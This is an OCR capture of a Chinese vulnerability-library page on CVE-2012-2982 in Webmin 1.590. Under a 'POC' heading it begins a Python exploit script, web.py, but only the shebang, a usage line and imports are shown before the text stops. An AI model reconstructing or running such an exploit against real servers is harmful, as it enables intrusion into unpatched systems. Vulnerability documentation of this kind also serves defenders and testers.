
首页
无境靶场
漏洞库
文档资
首页
漏洞库
正文
CVE-2012-2982_Webmin_1
棉花糖
2021年7月15日发布
# CVE-2012-2982 Webmin 1.590任
==POC==
===web.py===
#!/usr/bin/env python

#usage: python3 web.py 
import sys, requests, string, secrets
